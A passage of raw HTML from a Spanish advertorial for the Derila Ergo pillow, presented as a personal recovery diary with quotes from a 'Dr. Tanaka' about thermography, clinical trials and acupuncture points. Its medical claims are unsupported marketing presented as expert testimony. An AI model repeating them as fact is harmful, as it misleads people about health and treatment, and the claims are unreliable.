\u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELo que realmente le está pasando a tu cuello ahora mismo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos estudios de termografía del Dr. Tanaka revelaron algo que incluso a él le sorprendió.\u0026nbsp;\u003C\/em\u003EMe muestra una serie de mapas de calor, señalando las áreas de color rojo intenso alrededor del cuello y los hombros.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Los músculos trapecios de la mayoría de las personas literalmente piden ayuda durante toda la noche»,\u0026nbsp;\u003C\/span\u003Eexplica, señalando los patrones rojos intensos. «Están atrapados en un estado de estrés constante que las almohadas normales empeoran con cada hora que pasa.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPiénsalo así:\u003C\/span\u003E\u0026nbsp;mientras lees esto, probablemente tus músculos del cuello estén tensos. Incluso podrías estar frotándolos sin darte cuenta. Ahora imagina esa tensión multiplicada por ocho horas de un mal apoyo mientras duermes.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka muestran que un sistema de apoyo adecuado tiene que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELiberar esa tensión muscular atrapada (como un masaje suave que dura toda la noche)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EActivar esos puntos naturales de curación (los mismos que estimulan los acupuntores)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEvitar la acumulación de presión peligrosa (adiós a la rigidez matutina)\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMantener la columna perfectamente alineada (como un entrenador de postura invisible)\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Después de tratar a miles de pacientes», añade el Dr. Tanaka, inclinándose hacia adelante para hacer énfasis, «puedo decir esto con total certeza: Tu cuerpo está tratando desesperadamente de curarse a sí mismo cada noche. Pero necesita el apoyo adecuado para hacerlo».\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEXCLUSIVO: El Dr. Tanaka repasa mis 9 semanas de recuperación con Derila Ergo\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ECuando compartí mi diario del sueño con el Dr. Tanaka, notó algo fascinante acerca de cómo el cuerpo se cura a sí mismo cuando finalmente recibe el apoyo adecuado. Me guió por cada fase de la recuperación, explicándome lo que sucedía por dentro.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 637.438px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=400 400w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=600 600w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=900 900w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Phone Screenshot Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 1: La curación comienza\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Esto es exactamente lo que observamos en nuestros ensayos clínicos», explica el Dr. Tanaka, señalando mis primeras entradas. «El cuerpo inicia su proceso de curación con cautela, como si estuviera explorando aguas nuevas.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EMi experiencia:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 1-2: Ajustes sutiles a medida que mi cuerpo se adapta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; 